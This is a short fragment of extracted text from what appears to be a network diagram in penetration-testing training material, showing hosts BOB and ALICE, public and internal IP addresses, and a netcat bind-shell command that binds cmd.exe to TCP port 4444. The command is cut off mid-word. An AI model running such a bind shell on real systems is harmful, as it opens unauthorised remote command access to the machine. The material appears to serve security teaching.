 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444 -> cmd.exe
Internal IP
(RFC 1918)
BOB
ALICE
C:\Users\offsec>nc -nlvp 4444 -e cmd.ex